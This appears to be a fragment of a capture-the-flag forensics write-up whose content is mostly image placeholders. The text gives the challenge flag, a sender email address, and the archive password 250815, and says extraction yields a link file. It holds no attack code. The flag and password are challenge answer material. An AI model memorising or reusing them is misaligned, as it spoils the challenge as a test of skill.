# flag{fae0b27c451c728867a567e8c1bb4e53}















forensic

bademail





打开镜像进行取证,获得badmail

hnhuimeng_hr@163.com

邮箱里提到压缩包密码是250815,解压后是一个link文件,





